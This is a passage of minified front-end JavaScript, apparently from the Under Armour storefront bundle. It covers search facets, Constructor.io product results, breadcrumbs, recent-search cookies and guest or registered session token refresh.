C.default({apiKey:(0,o.getPublicConfig)().cio.index_keys[r],serviceUrl:(0,o.getPublicConfig)().cio.service_url,...e&&{userId:e},segments:["cio-web"]}),A=n}return w}e.s(["getConstructorClientForBrowser",()=>P],141276);let I=["c_gender","c_enduse","c_colorgroup","c_fittype","c_size","c_team","c_productfamily"],O=["c_subsilhouette","c_silhouette","c_division"],T=["c_gender","c_colorgroup","c_size","c_fittype","c_team","c_enduse","c_subsilhouette","c_silhouette","c_division","c_productfamily"];function R(e,t,r){if(e.q)return e.q;let n=(0,a.ensureString)(r?.displayName??(r?.name||r?.pageTitle))||"";if(0===t.length||t.filter(e=>!!e.values.length).some(e=>e.values.length>=2||e.values[0].split("|").length>=2))return n;let i=O.map(e=>({key:e,value:t.find(t=>t.attributeId===e)?.values[0]})).filter(({value:e})=>!!e).slice(0,1).concat(I.map(e=>{let r=t.find(t=>t.attributeId===e)?.values[0];return"c_gender"===e&&(r=function(e){switch(e){case"Mens":return"Men’s";case"Womens":return"Women’s";case"Boys":return"Boys'";case"Girls":return"Girls'";default:return e}}(r)),{key:e,value:r}}).filter(({value:e})=>!!e)).slice(0,5).sort((e,t)=>T.indexOf(e.key)-T.indexOf(t.key)).reduce((e,{key:t,value:r})=>{let{heading:n,hasAddedDash:i}=e;if("c_gender"===t&&r)return{heading:`${r} ${n}`,hasAddedDash:i};let o=!i;return{heading:n.concat(o?" - ":" · ").concat(r||""),hasAddedDash:i||o}},{heading:n,hasAddedDash:!1});return i?.heading}let x=["c_gender","c_colorgroup","c_fittype","c_size","c_enduse","c_silhouette","c_subsilhouette","c_subsubsilhouette","c_division"];function D(e,t,r,n,o){return x.reduce((r,s)=>{let u=e=>e?.selected&&e.hitCount>0,l=e.find(e=>e.attributeId===s&&e.values.some(u));if(!l)return r;let{includedRefinements:d,trail:p}=r,f=(0,i.sum)(d.map(e=>e.values.length));if(15===f)return r;let h=l.values.filter(u).slice(0,15-f),m={...l,values:h},g=d.concat(m),y=m.values.map(e=>e.label).join(" + "),v=(0,c.createRefinementUrl)({refinements:g,url:t,categoryId:(0,a.ensureString)(o),updatedRefinements:{},locale:n});return{includedRefinements:g,trail:p.concat({name:y,url:v})}},{includedRefinements:[],trail:r}).trail}e.s(["categoryTreeToBreadcrumbTrail",0,e=>(0,a.ensureArray)(e?.map(({id:e,name:t,url:r,hideFromBreadCrumbs:n})=>({id:e,name:t,url:r,hideFromBreadCrumbs:n}))),"getBreadcrumbs",()=>D,"getHeading",()=>R],656705);var N=e.i(203483),M=e.i(845121),L=e.i(95187),F=(0,L.createServerReference)("7f0e31ff5eb85757a729a7089d086b98c8b47b5613",L.callServer,void 0,L.findSourceMapURL,"getCachedCIOSearchRefinements");let j=/\/\d{12}\.html/,q="/search/",U="ua-recent-search",B="salePriceLow",z="giftsByPrice",G="selected",V=/\(|\)/g,Q=/\b0\b/,$=/\b9999\b/,W="first",H={Black:"#000000",Blue:"#4248e9",Brown:"#572c1a",Gold:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 105px;",Gray:"#7a7a7a",Green:"#488032",Maroon:"#800000","Misc/Assorted":"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px;",Assorted:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px;",Navy:"#1c2075",Orange:"#fc7b0a",Pink:"#ffa2a2",Purple:"#800080",Red:"#f00000",Silver:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 70px;",White:"#ffffff",Yellow:"#f9f777",Camo:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 35px;"},K={"runners-world":"2019 Runner's World Recommended Award","3for50":"3 FOR $50","32aa-44ddd":"32A-44DDD","app-exclusive":"App Exclusive",ellen:"As Seen On Ellen","short-and-tall":"Available in Short & Tall","tall-sizes":"Comes in Tall","back-in-stock":"Back in Stock",bestsellers:"Best Seller","black-Friday":"Black Friday","built-in-mask":"Built-ln Face Mask","cyber-monday":"Cyber Monday","cyber-weekend":"Cyber Weekend","excluded-promo":"Excluded From Promotions","extended-sizes":"Extended Sizes","free-shipping":"Free Shipping","free-shipping-returns":"Free Shipping & Free Returns","glitter-graphic":"Glitter Graphic","glow-in-dark":"Glow-in-the-Dark","limited-qty":"Limited Quantities","mothers-day":"Mothers Day Top Gift","never-before-discounted":"Never Before Discounted","new-product":"New Product","new-to-outlet":"New To Sale/Outlet","only-at-ua":"ONLY AT UA","pre-order":"Pre-Order","ua-online-exclusive":"UA.COM Exclusive","pro-pick":"PRO PICK","retiring-soon":"Retiring Soon",reversible:"Reversible","sock-2-pair":"2-pack","sock-3-pair":"3-pack","sock-6-pair":"6-pack","top-gift":"Top Gift","ua-exclusive":"UA Exclusive","updated-construction":"Updated Construction","uv-activated-graphic":"UV-Activated Graphic","water-activated-graphic":"Water-Activated Graphic","xs-3x":"xs-3X","web-exclusive":"Exclusive","new-colors-available":"New Colors","1X-3X":"1X-3X","youth-graphic":"Youth Graphic Applications"},J={ageGroup:{uacapiId:"c_agegroup",displayName:"Age Group"},collection:{uacapiId:"c_merchCollection",displayName:"Collection"},colorGroup:{uacapiId:"c_colorgroup",displayName:"Color"},division:{uacapiId:"c_division",displayName:"Product Category"},enduse:{uacapiId:"c_enduse",displayName:"Sports"},fitType:{uacapiId:"c_fittype",displayName:"Fit"},gender:{uacapiId:"c_gender",displayName:"Gender"},length:{uacapiId:"c_length",displayName:"Size Range"},giftsByPrice:{uacapiId:"price",displayName:"Gifts By Price"},productfamily:{uacapiId:"c_productfamily",displayName:"Support Level"},salePriceLow:{uacapiId:"price",displayName:"Price"},silhouette:{uacapiId:"c_silhouette",displayName:"Silhouette"},subsilhouette:{uacapiId:"c_subsilhouette",displayName:"Product Type"},size:{uacapiId:"c_size",displayName:"Size"},team:{uacapiId:"c_team",displayName:"Team"}},Y={"now-trending":{sortBy:"relevance",sortOrder:"descending"},"top-sellers":{sortBy:"bestSellers",sortOrder:"descending"},"top-rated":{sortBy:"rating",sortOrder:"descending"},newest:{sortBy:"newest",sortOrder:"descending"},"price-low-high":{sortBy:"salePrice",sortOrder:"ascending"},"price-high-low":{sortBy:"salePrice",sortOrder:"descending"},pricelowtohigh:{sortBy:"salePrice",sortOrder:"ascending"},pricehightolow:{sortBy:"salePrice",sortOrder:"descending"},Featured:{sortBy:"relevance",sortOrder:"descending"},Newest:{sortBy:"newest",sortOrder:"descending"}},Z={filter_by:{and:[{field:"data.hideColorWay",value:!1},{field:"data.orderable",value:!0}]},group_by:[{name:"colorWayId",field:"data.colorWayId.color"}],values:{colorWay:{aggregation:W,field:"data.colorWay"},hexColor:{aggregation:W,field:"data.hexColor"},hideColorWay:{aggregation:W,field:"data.hideColorWay"},isLoyaltyExclusive:{aggregation:W,field:"data.isLoyaltyExclusive"},colorValue:{aggregation:W,field:"data.colorValue"},secondaryHexColor:{aggregation:W,field:"data.secondaryHexColor"},orderable:{aggregation:W,field:"data.orderable"},listPrice:{aggregation:W,field:"data.listPrice"},salePrice:{aggregation:W,field:"data.salePrice"},imageName:{aggregation:W,field:"data.imageName"},image_url:{aggregation:W,field:"data.image_url"},gridTileHoverImageURL:{aggregation:"all",field:"data.gridTileHoverImageURL"},title:{aggregation:W,field:"value"},facets:{aggregation:W,field:"data.facets"},sizeModelImages:{aggregation:"all",field:"data.sizeModelImages"},exclusiveType:{aggregation:W,field:"data.exclusiveType"},swatchURL:{aggregation:W,field:"data.swatchURL"},promotionalGroups:{aggregation:W,field:"data.promotionalGroups"}},dtype:"array"},X=e=>`/search/?q=${encodeURIComponent(e)}`,ee=()=>{let e=new r.default;return e.get(U)?.toString()?.split(";")?.filter(e=>!!e)||[]},et=async(e,r,n)=>{let i=t.gql`
		query GetSearchRefinements($q: String!, $first: Int!) {
			searchProducts(q: $q, first: $first) {
				refinementAttributes {
					attributeId
					label
					values {
						label
					}
				}
			}
		}
	`;return(await e.query({query:i,variables:{q:r,first:n}})).data.searchProducts.refinementAttributes},er=e=>{let t;return t=e||(0,d.getDefaultLocale)(),!!(0,o.getPublicConfig)().cio.index_keys[t]},en=async e=>{if(e)try{let t=new TextEncoder().encode(e),r=await crypto.subtle.digest("SHA-256",t);return Array.from(new Uint8Array(r)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){s.default.info("Error hashing user email");return}},ei=(e,t,r)=>e[t]??e.data?.[t]??e.data?.facets?.find(e=>e.name===t)?.values?.[0]??r,eo=e=>{let t=e&&(0,a.isArrayWithItems)(e?.profile?.customerGroups)?e?.profile?.customerGroups:[],r=[];return t&&t?.length>0&&(r=t.map(e=>"string"==typeof e?e:e.id)),g(r)},ea=(e,t)=>{let r={min:ei(e,"listPriceLow",null),max:ei(e,"listPriceHigh",null)},n={min:ei(e,"salePriceLow",null),max:ei(e,"salePriceHigh",null)||ei(e,"listPriceHigh",null)};if(t&&e.data&&e.data.groupPricing){let r=Object.keys(e.data?.groupPricing)?.filter(e=>t.includes(e));r?.length>0&&e.data.groupPricing[r[0]].min&&(n.min=e.data.groupPricing[r[0]].min)}return{list:r,sale:n}},es=e=>e?`Price ${e}`:"",eu=(e="001")=>e?String("string"==typeof e?e:e.color).padStart(3,"0"):null,ec=e=>{let t=e.split("_").pop()?.trim()??"";return"BC"===t||"FC"===t?"SM":t},el=e=>{let t=[];return e.forEach(e=>{e?.frontImage&&t.push({image:e.frontImage,materialCodes:null,modelSize:ec(e.frontImage)}),e?.backImage&&t.push({image:e.backImage,materialCodes:null,modelSize:ec(e.backImage)})}),t},ed=({products:e,userDetails:t,isSuggestion:r=!1,requestContext:i})=>{if(!e||e?.length===0)return[];let o=eo(t);return e.map(e=>{let t=n.GiftCardType[(0,a.ensureString)(ei(e,"giftCardType",n.GiftCardType.NONE).replace("_",""))]??n.GiftCardType.NONE,s=(({product:e,customerGroups:t,giftCardType:r=n.GiftCardType.NONE,isSuggestion:i=!1})=>{let o;if((o=e.variations_map?e.variations_map?.filter(e=>!!e?.colorWayId&&!e?.hideColorWay&&!!e?.orderable&&!!e?.image_url):e.variations?.reduce((e,t)=>{let r={...e},{data:n}=t,i=n.colorWayId?eu(n.colorWayId):void 0;return i&&!r[i]&&!n?.hideColorWay&&n.orderable&&n.image_url&&(r[t.data.colorWayId.color]=!0,r.variants.push({...t.data,title:t.value})),r},{variants:[]}).variants)&&o?.length>0){let n=((e,t)=>{let r=e;if(t&&t.length>0&&(r=e?.filter(e=>!!e.customerGroups&&e.customerGroups?.filter(e=>t.includes(e)).length>0)),r?.length>0){let e=[],t=[],n=[];return r?.forEach(r=>{r.rank?e.push(r):r.startDate?t.push(r):n.push(r)}),e.sort((e,t)=>(e.rank?Number(e.rank):0)-(t.rank?Number(t.rank):0)),t.sort((e,t)=>(e.startDate?new Date(e.startDate).valueOf():0)-(t.startDate?new Date(t.startDate).valueOf():0)),[...e,...t,...n]}return[]})(ei(e,"promotions",[]),t),s=(0,u.isGiftCard)(r)?ea(e):null;return o.sort(t=>t.image_url===ei(e,"image_url",null)?-1:0).map(e=>{let r=n?.length&&t?.length&&e?.promotionalGroups?.length?n.filter(r=>!!r?.customerGroups?.some(e=>t.includes(e))&&e.promotionalGroups?.some(e=>e?.id&&r.id===e.id&&r?.customerGroups?.length===e.customerGroups?.length&&e.customerGroups?.every(e=>r.customerGroups?.includes(e)))):[],o=r.length>0?r[0]:void 0,u=r.find(e=>!!e.callOut),c=s||((e,t)=>{let{listPrice:r}=e,{salePrice:n}=e;if(t&&t.customerGroups?.[0]&&e.facets){let r=es(t.customerGroups[0]),i=e.facets[r]?.[0];i<n&&(n=i)}return{list:{min:r,max:r},sale:{min:n,max:n}}})(e,o),l=(0,a.ensureNonNullishArray)(e.sizeModelImages),d=l.find(e=>"SM"===ec(e?.frontImage??"")),p=d?.frontImage??l?.[0]?.frontImage,f=d?.backImage??l?.[0]?.backImage,h={frontImage:p?(0,M.productTileImgBuilder)(p):null,backImage:f?(0,M.productTileImgBuilder)(f):null},m=e?.swatchURL?{assetName:"logo",url:e.swatchURL,viewType:"swatch"}:{};return{color:eu(e?.colorWayId)||"",colorway:e?.colorWay||null,hex:(0,a.ensureString)(e?.hexColor)||"",hideColorway:!!e.hideColorWay,isLoyaltyExclusiveColor:e?.isLoyaltyExclusive||!1,name:e.facets?.team?.[0]||e?.colorValue||"",secondaryHex:(0,a.ensureString)(e.secondaryHexColor)||"",swatchURL:e.swatchURL,orderable:e.orderable||!1,assets:{alt:e.imageName||"",images:[{assetName:e.imageName||"",url:h.frontImage||e.image_url?.replace("http://","https://")||""},{assetName:e.imageName||"",url:h.backImage||e.gridTileHoverImageURL?.[0]?.replace("http://","https://")||null},m],title:e.title||null},team:e.facets?.team?.[0]??null,price:c??void 0,productPromotions:u?[{calloutMsg:u.callOut||"",promotionId:u.id||null,tooltip:!i&&u.toolTipText?u.toolTipText:null}]:[]}})}return[]})({product:e,customerGroups:o,giftCardType:t,isSuggestion:r}),{faceOutVariant:c,index:l}=function({product:e,variants:t,requestContext:r}){let n=eu(e.colorwayId?e.colorwayId:e.data?.colorWayId),i=t?.[0];if(r?.pmax){let e=parseInt(r?.pmax||"",10),n=-1;return{faceOutVariant:t.find((t,r)=>{if(t?.price?.list?.max&&t?.price?.sale?.max&&(t?.price?.list?.max<=e||t?.price?.sale?.max<=e))return n=r,t})??i,index:n}}return{faceOutVariant:t.find(e=>e.color===n)??i}}({product:e,variants:s,requestContext:i});!function({variants:e,index:t}){t&&-1!==t&&e.unshift(e.splice(t,1)[0])}({variants:s,index:l});let d=s.length>0;return{id:ei(e,"variation_id",""),currency:ei(e,"priceCurrency",""),style:ei(e,"id",""),name:ei(e,"value",null),price:c?.price?c.price:ea(e,o),badges:{bottomLeft:ei(e,"badgeImage",null),upperLeft:e.data?.badge?K[e.data.badge]??e.data.badge:null,upperLeftFlameIcon:ei(e,"upperLeftFlameIcon",null)},orderable:!!d||ei(e,"orderable",!1),preorderable:ei(e,"preorderable",!1),url:ei(e,"url","").replace(j,`/${e.data?.id}.html`),productPromotions:c?.productPromotions?c.productPromotions:[],shopTheLookColors:(e=>{let t=!!e.variations_map,r=[];if(t){let t=[];return e.variations_map?.forEach(e=>{let n=eu(e.colorWayId);e.sizeModelImages?.length>0&&n&&(r=el(e.sizeModelImages)).length>0&&t.push({color:n,outfit:[],images:r})}),t}let n={};return e.variations?.forEach(e=>{let t=eu(e.data.colorWayId);if(e.data.sizeModelImages&&t){let i=n[t];(r=el([e.data.sizeModelImages])).length>0&&(n[t]={images:i?i.images.concat(r):r})}}),Object.keys(n)?Object.keys(n).map(e=>({color:e,outfit:[],images:n[e].images})):[]})(e)||[],subHeader:e?.data?.subHeader,colors:s,sizes:(e=>{if(!e.variations_map||e.variations_map?.length===0)return[];let t=new Set;return e.variations_map.forEach(e=>{e.facets&&e.facets.size&&e.facets.size.length&&e.facets.size?.forEach(e=>t.add(e))}),Array.from(t).map(e=>({size:e}))})(e),exclusiveType:ei(e,"exclusiveType",n.ExclusiveType.NONE).toUpperCase().replaceAll("-","_"),tilePreorderMessage:e.data?.preorderMessage?.tileMessage??"",comingSoonMessage:ei(e,"comingSoonMessage",""),isSliced:ei(e,"isSliced",!1),isLoyaltyExclusive:ei(e,"isLoyaltyExclusive",!1),giftCardType:t,experienceType:n.ProductExperienceType[(0,a.ensureString)(ei(e,"experienceType",n.ProductExperienceType.BOTH)).toUpperCase()]??n.ProductExperienceType.BOTH}})},ep=(e,t)=>{let r=e.display_name;return t&&e.data?.categoryOverrides&&e.data.categoryOverrides[t]?r=e.data.categoryOverrides[t]:e.data?.uaDisplayName&&(r=e.data?.uaDisplayName),r},ef=(e,t,r)=>{let n,i=!1;if(r&&r[t])if("price"===t){let n=r[t][0].match(/\d+/g);if(2===n.length&&e.range?.length===2){let t="-inf"===e.range[0]?`${c.PRICE_RANGE_LOWER_BOUND}`:`${e.range[0]}`,r="inf"===e.range[1]?`${c.PRICE_RANGE_UPPER_BOUND}`:`${e.range[1]}`,o=t===n[0]&&r===n[1];i=e.status===G||o}}else i=e.status===G||r[t]?.includes(e.value);let o="";return t===J.colorGroup.uacapiId&&(e.data?.hexCode?o=e.data?.hexCode:e.data?.imgUrl?o=e.data?.imgUrl:H[e.display_name]&&(o=H[e.display_name])),t===J.team.uacapiId&&(o=e?.data?.logo||""),"c_size"===t&&e.data?.values?.length>0&&(n=e.data.values),{description:o,hitCount:e.count,label:e.display_name,selected:i,...n&&{values:n}}};async function eh({locale:e,requestContext:t,searchTerm:r,sortRule:n,offset:i,refinementUrl:o,category:a=null,isPreview:s}){let d=(0,l.standAloneApolloClient)(e),p=await et(d,r,12),f=(0,c.getFilterRefinementInput)(p,o,t,e);return(0,u.getProductListByCategory)({client:d,isPreview:s,parameters:{refinement:{...null!==a&&{category:a.id},customRefinements:f.refinements},amount:u.PRODUCTS_PER_PAGE,sortDirection:n,offset:i,query:r}})}let em=async({user:e,locale:t,fetchParams:r,requestContext:n,allRefinements:i,cioClient:s,sortOptions:l,refinementUrl:d=q})=>{let p=eo(e),{start:f=0,srule:h=N.DEFAULT_SORT_RULE}=n,m=(0,a.ensureNumber)(+f),g=s??P({locale:t,user:e}),y=i??[],v={offset:m,resultsPerPage:u.NUMBER_PRODUCTS_PER_PAGE,...Y[h]??{},variationsMap:Z},_="query"in r,b=!!(!_&&c.GIFTS_PRICE_MAP[r.filterValue]);_&&0===y.length&&(y=await F({locale:t,fetchParams:r,parameters:v,shouldUseGiftPricing:b})??[]);let E=(0,c.getFilterRefinementInput)(y,d,n,t,b),k=(e=>{let t={};if(e.length>0){let r={};Object.keys(J).forEach(e=>{r[J[e]?.uacapiId]=e}),e?.forEach(e=>{e.attributeId&&(t[r[e.attributeId]]=e.attributeId!==J[B].uacapiId?e.values:e.values?.map(e=>e.replace("..","-").replaceAll(V,"").replace(Q,"-inf").replace($,"inf")))})}return t})(E.refinements),S=_?void 0:y.reduce((e,t)=>({...e,[t.attributeId]:t.label}),{});k[B]&&(delete k[B],v.preFilterExpression=(({requestContext:e,customerGroups:t,locale:r})=>{let[n,i]=(0,c.getFilterRefinementPrice)(e,r),o=[{name:B,range:[n,i]}];return t?.forEach(e=>{o.push({name:es(e),range:[n,i]})}),{or:o}})({requestContext:n,customerGroups:p,locale:t})),Object.keys(k).length>0&&(v.filters={...k});let C=await (({cioClient:e,fetchParams:t,parameters:r,isSearchQuery:n,shouldUseGiftPricing:i})=>{if(n){let{query:n}=t,i={timeout:(0,o.getPublicConfig)().cio.network_timeout};return e?.search.getSearchResults(n,r,i)}let{filterName:a,filterValue:s}=t,u=[];return i&&u.push(z),e?.browse?.getBrowseResults(a,s,{...r,...u.length>0?{hiddenFacets:u}:{}})})({cioClient:g,fetchParams:r,parameters:v,isSearchQuery:_,shouldUseGiftPricing:b})?.catch(e=>{throw Error(`[Constructor] ${e}`)}),w=(({facets:e,customerGroups:t,customRefinements:r,activeRefinements:n,categoryId:i})=>{let o;if(!e||e?.length===0)return[];let a=[],s=r?.reduce((e,t)=>({...e,[t.attributeId]:t.values}),{}),u=!!(i&&c.GIFTS_PRICE_MAP[i]&&e.some(e=>e.name===z)),l={},d=[];if(e.forEach(e=>{if(e.name){let r=J[e.name]?.uacapiId,c=!n||n[r],p=e.name===z,f=e.name===B;if((!f||!u)&&(!p||u)&&c){let n=[],u=e.name.includes("Price ")&&t?.includes(e.name.substring(6));if(r&&e.options&&e.options.length>0)if(f||p)(f||u||p)&&e.options?.forEach(t=>{let{display_name:r}=t,n=!!t.range?.[0];if((f||p)&&(o=e),!Object.keys(l).includes(r)&&n){let e="-inf"===t.range[0]?0:t.range[0];l[r]=e,d.push(ef(t,"price",s))}});else{e.options?.forEach(e=>n.push(ef(e,r,s)));let t=ep(e,i);a.push({label:t,attributeId:r,values:n})}}}}),d.length>0){d.sort((e,t)=>l[e.label]-l[t.label]);let e=o&&ep(o),t=J[u?z:B];a.push({label:e??t.displayName,attributeId:t.uacapiId,values:d})}return a})({facets:C?.response?.facets,customerGroups:p,customRefinements:E?.refinements,activeRefinements:S,categoryId:_?void 0:r.filterValue}),A=(0,u.getCleanedRefinementsList)(w),I=C?.response?.groups[0]?.data?.parents??[],O=C?ed({products:C?.response?.results,userDetails:e,requestContext:n}):[],T=(0,a.ensureNumber)(C?.response?.total_num_results)??0;return{paginationInfo:{endCursor:btoa(`cursor:${m+T}`),hasNextPage:!1},refinementAttributes:A,sortingOptions:l,products:O,totalCount:T,currentRefinements:E.refinements,breadcrumbTrail:I}};e.s(["CIO_BROWSE_GROUP",0,"group_id","FACET_MAP",0,J,"SEARCH_REFINEMENT_URL",0,q,"VARIATIONS_MAP",0,Z,"addToRecentSearch",0,e=>{let t=new r.default,n=ee(),o=(0,i.unique)([e,...n]).slice(0,6);t.set(U,o.join(";"))},"buildSearchUrl",0,X,"categorySuggestionsArray",0,e=>({categorySuggestions:e?.map(e=>({id:e.node.category.id,url:e.node.category.alternativeUrl??e.node.category.url,displayName:e.node.category.displayName,parent:e.node.category.parent}))}),"convertConstructorResponseToProducts",0,ed,"fetchUACAPISearchResults",()=>eh,"getCioBreadcrumbs",0,({locale:e,baseUrl:t,query:r,trail:n,refinementAttributes:i})=>{if(!i)return[];let o=D(i,t,n?.sort((e,t)=>(e.id?.split("-").length??9999)-(t.id?.split("-").length??9999))??[],e);return r&&(o=o.map(e=>{let{name:t,url:n}=e;return n&&r?{name:t,url:`${n}?q=${r}`}:e})),o},"getCioResults",0,em,"getConstructorLinkedSuggestions",0,(e,t=!1)=>e&&e?.length!==0?t?e.filter((e,t,r)=>e.data?.id!=="root"&&r.findIndex(t=>t.data?.data?.categoryDisplayName===e.data?.data?.categoryDisplayName&&t.data?.data?.categoryParentName===e.data?.data?.categoryParentName)===t).map(e=>({id:(0,a.ensureString)(e.data?.id),url:e.data?.data?.categoryAltUrl??e.data?.data?.categoryUrl??"",displayName:(0,a.ensureString)(e.data?.data?.categoryDisplayName),parent:{id:e.data?.data?.categoryParentId,name:e.data?.data?.categoryParentName}})):e.map(e=>({id:(0,a.ensureString)(`${e.value}-${e.result_id}`),displayName:(0,a.ensureString)(e.value),url:X(e.value)})):[],"getLocalizedSizeMap",0,e=>{let t=e?.find(e=>e?.attributeId==="c_size"),r=Object.keys(S.SIZE_MAP).reduce((e,t)=>({...e,[t]:t}),{});return(0,a.ensureArray)(t?.values.filter(e=>!/^\d/.test(e.label)).forEach(e=>{let t=(0,S.findSizeMapKey)(e.label);t&&r[t]===t&&(r[t]=e.label)})),r},"getRecentSearches",0,ee,"hashUserEmail",0,en,"isConstructorIOBrowseEnabled",0,e=>{if(!e)return!1;let t=1===(0,o.getPublicConfig)().cio.category_data_source,r=er(e);return!!(t&&r)},"isConstructorIOEnabled",0,er,"productTileArray",0,e=>({products:e?.map(e=>{let t=e.node.product.colors?.find(e=>e?.assets?.images),r=t?t?.assets?.images:null;return{id:e.node.product.id,currency:e.node.product.currency,style:e.node.product.style,name:e.node.productName,subHeader:e.node.product?.subHeader,url:e.node.product.url,price:e.node.product.prices,colors:e.node.product.colors.filter(e=>!e.hideColorway),badges:e.node.product.badges,productPromotions:e.node.product.productPromotions,orderable:e.node.product.inventory.orderable,preorderable:e.node.product.inventory.preorderable,image:{alt:e.node.product.colors[0]?.assets?.alt,url:r?r[0].url:u.PRODUCT_TILE_LOADING_IMAGE,urlHov:r?r.slice(0,2).at(-1).url:u.PRODUCT_TILE_LOADING_IMAGE},exclusiveType:e.node.product.inventory.exclusiveType,comingSoonMessage:e.node.product.comingSoonMessage,tilePreorderMessage:e.node.product?.copy?.preorderCopy?.tileMessage}})})],186749)},787534,e=>{"use strict";e.s(["UaSessionContext",()=>T,"default",()=>x,"defaultUaSessionProvider",()=>O,"useSession",()=>R],787534);var t=e.i(843476),r=e.i(576951),n=e.i(618566),i=e.i(271645),o=e.i(462549),a=e.i(683764),s=e.i(941110),u=e.i(774729),c=e.i(96830);e.i(663976);var l=e.i(386176),d=e.i(394580),p=e.i(770362),f=e.i(224971),h=e.i(538036),m=e.i(186749),g=e.i(25285),y=e.i(706291),v=e.i(427550),_=e.i(54668);let b=(0,d.createClientLogger)("auth");async function E({locale:e,tokens:t}){let r=await w(e);if(!r)throw b.error("Unable to start the authentication process because we were unable to determine the guest session"),Error("Failed to start authentication process");let n=await (0,s.uacapiAuthRegistered)({locale:e,accessToken:t.accessToken,refreshToken:t.refreshToken,accessTokenExpiration:t.expiresIn,...!(0,h.isTokenExpired)(r.uacapi.expiresAt)?{previousToken:r.uacapi.accessToken}:{}});if(!n)throw new f.AuthenticationError("uacapi","Unable to get exchange the IDM token for a registered user UACAPI token");if(!n.decodedToken)throw new f.AuthenticationError("uacapi","Unable to decode the UACAPI token");let i={accountType:u.CustomerAuthType.REGISTERED,customerNo:n.decodedToken.subjectDecoded?.customerNo,uacapi:{accessToken:n.accessToken,expiresAt:new Date(n.expiresAt),iat:n.decodedToken.payload.iat,jti:n.decodedToken.payload.jti},idm:{accessToken:t.accessToken,idToken:t.idToken,refreshToken:t.refreshToken,expiresAt:new Date(t.expiresIn)}};return await (0,p.storeSessionData)(i),i}async function k(e,t){try{let{accessToken:r,expiresAt:n}=await (0,s.uacapiAuthGuest)({locale:e,previousToken:t?.uacapi.accessToken}),i=(0,s.decodeUacapiToken)(r),o={accountType:u.CustomerAuthType.GUEST,customerNo:i?.subjectDecoded.customerNo||"",rememberMe:!1,uacapi:{accessToken:r,expiresAt:new Date(n),iat:i?.payload.iat,jti:i?.payload.jti}};return(0,p.storeSessionData)(o),o}catch(e){(0,f.isAuthenticationError)(e)?b.error(`${e.type} - ${e.message}`):e instanceof Error&&b.error(e.message);return}}async function S(e,t){let r=(0,p.getStoredProfile)();if(r&&t.idm?.accessToken&&r?.uacfId)return r;let n=(0,l.initApolloClient)(e,void 0),{data:i}=await n.query({query:u.GetUserProfileDocument,context:{headers:{authorization:`Bearer ${t.uacapi.accessToken}`}},fetchPolicy:"no-cache"});if(i.viewer){let e=i.viewer,t={firstName:e.firstName||void 0,lastName:e.lastName||void 0,email:(0,c.ensureString)(e.email),emailHash:await (0,m.hashUserEmail)((0,c.ensureString)(e.email)),phone:e.phone||void 0,postalCode:e.postalCode||void 0,isEmployee:e.isEmployee||void 0,isVIP:e.isVIP||void 0,gender:e.gender||void 0,birthday:e.birthday||void 0,uacfId:e.uacfId||void 0,vip:e.vip?{availablePoints:e.vip?.availablePoints?parseInt(e.vip?.availablePoints,10):0,vipAccountId:e.vip?.vipAccountId||""}:void 0,selectedStore:{id:(0,c.ensureString)(e.selectedStore?.id),name:(0,c.ensureString)(e.selectedStore?.name)},uiHints:{isLoyaltyEnabled:e.uiHints?.isLoyaltyEnabled||void 0,useBOPIS:e.uiHints?.useBOPIS||void 0},customerGroups:(0,c.ensureNonNullishArray)(e.customerGroups?.map(e=>({UUID:(0,c.ensureString)(e.UUID),id:(0,c.ensureString)(e.id)}))),loyalty:e.loyalty?.status?{id:e.loyalty.ID,status:e.loyalty.status,statusDate:e.loyalty?.statusDate?new Date(e.loyalty.statusDate):void 0}:void 0,marketingOptin:{email:{date:e.marketingOptin?.email?.date?new Date(e.marketingOptin.email.date):void 0,status:e.marketingOptin?.email?.status??void 0},sms:{date:e.marketingOptin?.sms?.date?new Date(e.marketingOptin.sms.date):void 0,status:e.marketingOptin?.sms?.status??void 0}}};return(0,p.setStoredProfile)(t),t}}async function C(e,t){if((0,p.setStoredProfile)(void 0),t?.accountType===u.CustomerAuthType.REGISTERED){if(!t.idm)throw new f.AuthenticationError("Session is missing IDM token information");let r=await (0,v.safeFetch)("/api/auth/v2/refresh/",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({refreshToken:t.idm.refreshToken})});if(!r.ok){let e=await r.json();throw new f.AuthenticationError("idm",`Unable to refresh IDM token: ${e.error}`)}let n=await (0,g.zodParseBodyJson)(y.AuthRefreshReponseSchema,r),i=await (0,s.uacapiAuthRegistered)({locale:e,accessToken:n.accessToken,refreshToken:n.refreshToken,accessTokenExpiration:n.expiresIn,previousToken:t.uacapi.accessToken});if(!i)throw new f.AuthenticationError("uacapi","Unable to get exchange the IDM token for a registered user UACAPI token");let o={accountType:u.CustomerAuthType.REGISTERED,customerNo:i.decodedToken?.subjectDecoded.customerNo||"",uacapi:{accessToken:i.accessToken,expiresAt:new Date(i.expiresAt),iat:i.decodedToken?.payload.iat,jti:i.decodedToken?.payload.jti},idm:{accessToken:n.accessToken,idToken:n.idToken,refreshToken:n.refreshToken,expiresAt:new Date(n.expiresIn)}};return await (0,p.storeSessionData)(o),o}return k(e,t)}async function w(e){let t=(0,p.getStoredSession)();if(t){if(t?.accountType===u.CustomerAuthType.REGISTERED){if(!t.idm)throw new f.AuthenticationError("Session is missing IDM token information");let r=new CustomEvent(_.EVERGAGE_UPDATE_COOKIE_EVENT),n=(0,h.isTokenExpired)(t.idm.expiresAt),i=(0,h.isTokenExpired)(t.uacapi.expiresAt);if(n)try{t=await C(e,t)}catch{window.dispatchEvent(r),t=await k(e)}else i&&(t=await C(e,t),(0,p.storeSessionData)(t))}else if(t?.accountType===u.CustomerAuthType.GUEST)if((0,h.isTokenExpired)(t.uacapi.expiresAt))t=await k(e),(0,p.storeSessionData)(t);else{let r,n,i=t?.uacapi.iat?new Date(1e3*t.uacapi.iat):void 0;i&&(r=Math.floor(i.getTime()),n=Math.floor(new Date().getTime()),(i&&n-r)>3e5)&&(t=await k(e,t),(0,p.storeSessionData)(t))}}else t=await k(e);return t}async function A(e){let t=(0,p.getStoredSession)();t&&await (0,s.uacapiLogout)(t.uacapi.accessToken,e),"undefined"!=typeof 